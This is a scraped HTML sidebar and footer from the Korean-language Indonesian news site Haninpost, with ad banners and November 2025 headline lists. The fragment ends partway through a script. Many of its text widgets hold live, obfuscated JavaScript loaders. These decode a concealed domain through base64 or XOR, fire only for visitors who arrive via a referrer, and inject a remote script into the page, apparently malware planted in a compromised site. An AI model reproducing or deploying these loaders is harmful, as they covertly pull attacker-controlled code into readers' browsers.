<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://sph.edu/openday/?utm_source=hanin+line+band&utm_medium=referral&utm_campaign=open+day&utm_content=open+day+25" target="_blank" title="SPH"><img src="https://haninpost.com/wp-content/uploads/2025/10/SPH-Open-Day-Oct-25_Hanin-Web-Banner_480-x-260-px.png"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2025/11/HaninPost_OpenDay_Website_460x260px.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-80782","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "30931";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3867";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120733"  rel="bookmark" title="[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모">[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T04:59:22+07:00" >November 9, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120728"  rel="bookmark" title="롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;">롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T04:29:43+07:00" >November 9, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120725"  rel="bookmark" title="55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나">55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T09:12:12+07:00" >November 8, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120716"  rel="bookmark" title="자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;">자카르타 끌라파가딩 고교 폭발: 54명 부상, 한인 동포사회 &#8216;안전 우려&#8217;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T08:46:33+07:00" >November 8, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120706"  rel="bookmark" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최">‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T12:09:24+07:00" >November 7, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120673"  rel="bookmark" title="철도공사, 열차 내 보조배터리 규정 강화로 안전 운행 선도">철도공사, 열차 내 보조배터리 규정 강화로 안전 운행 선도</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:22:13+07:00" >November 7, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120628"  rel="bookmark" title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다">aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T05:42:20+07:00" >November 7, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120621"  rel="bookmark" title="인도네시아 이정휴 대표, 제22기 민주평통 동남아남부협의회 회장으로 임명">인도네시아 이정휴 대표, 제22기 민주평통 동남아남부협의회 회장으로 임명</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T20:57:46+07:00" >November 6, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-80782","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "30931";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10311";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/120733"  rel="bookmark" class="td-image-wrap " title="[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모" ><img class="entry-thumb" src="" alt="" title="[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/지난-2025년-11월-6일-인도네시아-반텐주-칠레곤에서-롯데케미칼-인도네시아-준공식이-열렸다.-사진은-롯데케미칼-인도네시아LCI-석유화학단지-전경.-2025.11.7-롯데케미칼-제공-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120733"  rel="bookmark" title="[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모">[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T04:59:22+07:00" >November 9, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/120728"  rel="bookmark" class="td-image-wrap " title="롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;" ><img class="entry-thumb" src="" alt="" title="롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/롯데케미칼-칠레곤-석유화학단지-준공식-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120728"  rel="bookmark" title="롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;">롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T04:29:43+07:00" >November 9, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/120725"  rel="bookmark" class="td-image-wrap " title="55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나" ><img class="entry-thumb" src="" alt="" title="55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/2025110702-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120725"  rel="bookmark" title="55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나">55명 부상 끌라파가딩 고교 폭발, 용의자 확보 및 충격적 배경 드러나</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T09:12:12+07:00" >November 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9357</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3719</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3263</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2304</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2301</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2232</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">1948</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1208</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1154</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
